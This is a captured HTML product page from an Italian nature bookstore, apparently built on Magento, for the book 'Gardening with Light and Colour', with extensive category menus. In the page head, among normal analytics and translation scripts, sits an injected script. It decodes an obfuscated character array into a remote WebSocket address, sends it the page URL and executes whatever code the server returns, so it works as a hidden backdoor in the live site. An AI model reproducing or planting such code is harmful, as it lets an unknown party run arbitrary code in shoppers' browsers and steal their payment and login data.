

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/gardening-with-light-and-colour-672532.html
body_size: 21926
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>GARDENING WITH LIGHT AND COLOUR</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="L'autrice mostra gli effetti            scenografici che si possono ottenere in giardino utilizzando il colore e la     luce.                                   Pagg.160, moltissime foto a colori,     cm.26x26, brossura." />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"671209","sku":"058-9781856267229","name":"GARDENING WITH LIGHT AND COLOUR"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-gardening-with-light-and-colour product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
